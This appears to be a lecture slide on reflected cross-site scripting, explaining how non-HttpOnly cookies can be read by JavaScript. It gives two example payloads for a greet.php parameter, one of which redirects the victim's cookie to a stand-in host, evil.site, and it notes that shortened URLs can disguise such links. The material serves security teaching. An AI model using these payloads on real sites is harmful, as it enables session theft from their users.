Leaking cookies
Cookies (if not flagged HttpOnly) are accessible from Javascript
.../greet.php?name=<script>alert(document.cookie);</script>
Cookies can be leaked cross-origin (SOP bypass):
.../greet.php?name=<script>location.href='http://evil.site/steal.php?cookie='%2bencodeURIComponent(document.cookie);</script>
URL encoding of ‘+’
NOTE: Suspicious links can be obfuscated, e.g. by using a URL shortener
10